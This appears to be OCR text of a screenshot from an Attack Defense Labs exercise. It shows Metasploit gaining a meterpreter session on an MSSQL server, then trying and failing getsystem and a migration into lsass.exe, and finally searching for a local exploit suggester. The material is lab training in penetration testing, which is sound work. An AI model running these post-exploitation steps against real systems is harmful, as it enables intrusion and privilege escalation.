 Attack Defense Labs
wait.attackdefensecloudlabs.com/overlay/79b2d2cf29b23e262143a53ecb158b4b51a349dab447b738...
LXTerminal
File Edit Tabs Help
LXTerminal LXTerminal
[*] 10.3.20.49:1433 - Command Stager progress -  95.29% done (97435/102246 bytes)
[*] 10.3.20.49:1433 - Command Stager progress -  96.76% done (98934/102246 bytes)
[*] 10.3.20.49:1433 - Command Stager progress -  98.19% done (100400/102246 bytes)
[*] 10.3.20.49:1433 - Command Stager progress -  99.59% done (101827/102246 bytes)
[*] 10.3.20.49:1433 - Command Stager progress - 100.00% done (102246/102246 bytes)
meterpreter > getuid
Server username: NT Service\MSSQL$SQLEXPRESS
meterpreter > getsystem
[-] priv_elevate_getsystem: Operation failed: Access is denied. The following was attempted:
[-] Named Pipe Impersonation (In Memory/Admin)
[-] Named Pipe Impersonation (Dropper/Admin)
[-] Token Duplication (In Memory/Admin)
[-] Named Pipe Impersonation (RPCSS variant)
meterpreter >
meterpreter >
meterpreter >
meterpreter > migrate -N lsass.exe
[*] Migrating from 4880 to 744...
[-] Error running command migrate: Rex::RuntimeError Cannot migrate into this process (insufficient privileges)
meterpreter >
meterpreter >
meterpreter > background
[*] Backgrounding session 1...
msf6 exploit(windows/mssql/mssql_payload) > search suggester
Matching Modules
================
# Name Disclosure Date Rank Check Description
- ---- --------------- ---- ----- -----------
0 post/multi/recon/local_exploit_suggester normal No Multi Recon Local Exploit Suggester
Interact with a module by name or index. For example info 0, use 0 or use post/multi/recon/local_exploit_suggester
/root/Desktop/target LXTerminal 1 2 3 4 1:03